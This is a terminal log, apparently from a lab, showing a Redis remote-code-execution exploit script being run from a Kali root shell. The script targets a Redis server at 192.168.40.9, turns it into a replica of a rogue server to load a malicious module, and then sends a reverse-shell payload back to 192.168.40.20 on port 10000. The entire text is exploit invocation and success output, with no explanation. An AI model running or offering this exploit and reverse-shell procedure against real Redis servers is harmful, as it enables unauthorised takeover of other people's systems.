 ┌──(root㉿kali-Hat)-[~/下载/redis-rce]
└─# python redis-rce.py -r 192.168.40.9 -p 6379 -L 192.168.40.20 -P 8888 -f module.so
REDIS RCE
文件系统
[*] Connecting to  192.168.40.9:6379...
[*] Sending SLAVEOF command to server
[+] Accepted connection from 192.168.40.9:6379
[*] Setting filename
[+] Accepted connection from 192.168.40.9:6379
[*] Start listening on 192.168.40.20:8888
[*] Tring to run payload
[+] Accepted connection from 192.168.40.9:53318
[*] Closing rogue server...
[+] What do u want ? [i]nteractive shell or [r]everse shell or [e]xit: r
[*] Open reverse shell...
[*] Reverse server address: 192.168.40.20
[*] Reverse server port: 10000
[+] Reverse shell payload sent.
[*] Check at 192.168.40.20:10000
[*] Clean up..